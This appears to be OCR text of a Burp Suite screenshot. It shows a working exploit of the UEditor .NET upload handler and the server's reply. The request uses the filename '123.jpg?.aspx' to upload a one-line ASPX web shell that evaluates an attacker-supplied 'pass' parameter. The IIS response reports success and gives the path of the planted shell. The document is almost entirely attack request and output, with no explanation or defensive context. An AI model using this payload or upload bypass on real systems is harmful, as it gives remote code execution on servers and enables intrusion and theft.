 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: ?
Request
Raw Params Headers Hex
POST /scripts/ueditor/net/controller.ashx?action=uploadimage HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------139961334010512
Content-Length: 266
Connection: close
Cookie: acw_tc=76b20f4315759493974777367eaf0c66d856b23bd121ba2ceaed703d7277aa
Upgrade-Insecure-Requests: 1
-----------------------------139961334010512
Content-Disposition: form-data; name="upfile"; filename="123.jpg?.aspx"
Content-Type: image/jpeg
<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
-----------------------------139961334010512--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 10 Dec 2019 07:36:06 GMT
Connection: close
Content-Length: 130
{"state":"SUCCESS","url":"/Content/Upload/20191210033607070.aspx","title":"123.jpg?.aspx","original":"123.jpg?.aspx","e
rror":null}
? < + > Type a search term 0 matches
Ready 370 bytes | 62 millis